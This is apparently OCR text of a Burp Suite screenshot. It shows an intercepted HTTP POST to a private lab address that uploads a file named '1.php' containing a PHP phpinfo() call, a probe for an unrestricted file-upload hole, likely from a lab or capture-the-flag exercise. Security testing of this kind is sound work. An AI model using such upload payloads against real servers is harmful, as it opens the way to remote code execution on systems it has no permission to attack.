 Burp Suite Commu... Mozilla Firefox root@gsq: ~ 09:45 下午 EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.15.130:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.15.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------241994012318858525643667777597
8 Content-Length: 246
9 Origin: http://192.168.15.130
10 Connection: close
11 Referer: http://192.168.15.130/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------241994012318858525643667777597
15 Content-Disposition: form-data; name="file_upload"; filename="1.php"
16 Content-Type: application/x-php
17
18 <?=phpinfo()?>
19
20 -----------------------------241994012318858525643667777597--
21
? Search... 0 matches